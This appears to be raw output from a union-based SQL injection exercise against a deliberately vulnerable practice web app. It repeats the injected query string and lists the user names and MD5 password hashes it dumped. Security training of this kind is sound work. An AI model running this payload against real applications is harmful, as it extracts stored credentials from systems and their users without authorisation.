 ID: 1' union SELECT first_name, password as last_name FROM users WHERE '1'='1
First name: admin
Surname: admin
ID: 1' union SELECT first_name, password as last_name FROM users WHERE '1'='1
First name: admin
Surname: f5d8782e1d2d51da0220da48875f4186
ID: 1' union SELECT first_name, password as last_name FROM users WHERE '1'='1
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union SELECT first_name, password as last_name FROM users WHERE '1'='1
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union SELECT first_name, password as last_name FROM users WHERE '1'='1
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union SELECT first_name, password as last_name FROM users WHERE '1'='1
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99